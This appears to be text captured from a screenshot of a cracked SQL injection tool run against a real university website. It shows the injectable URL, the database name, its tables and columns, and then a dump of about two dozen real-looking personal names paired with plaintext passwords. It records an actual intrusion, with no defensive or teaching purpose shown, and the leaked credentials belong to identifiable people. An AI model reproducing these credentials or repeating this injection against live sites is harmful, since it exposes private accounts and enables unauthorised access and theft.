 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://ca.hfut.edu.cn/soc_news_detail.php?id=291 GET 浏览 注入
类型 String 数据库 MYSQL 字段 8 索引 2 关键字 库名 c163_ca 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
fetchno
soc_labInfo
soc_labShortInfo
soc_members
soc_news_pic
soc_news_text
soc_papers
soc_project
soc_research
soc_seminar
soc_student
soc_teacher
soc_teaching
soc_user
获取字段名
username
password
fetchno
subject
time
memo
private
picname
reporter
abstract
获取数据
username password
付俊超 06200380
何鑫城 04999156
倪涛 09648863
刘小红 09616192
刘永 ly19901022
刘海龙 06379615
匿名 ********
吴友杰 120125
吴格 09788483
孙成龙 06200706
孙红云 09632648
张林 05472324
戴杨阳 09665700
方祥圣 00549734
朱侠 03251868
朱炯 09360306
李昕 09375869
李黄祺 09509897
王世超 06199589
王存 05615450
甘应贤 09579624
秦振陆 06342217
06151575
检测数据完成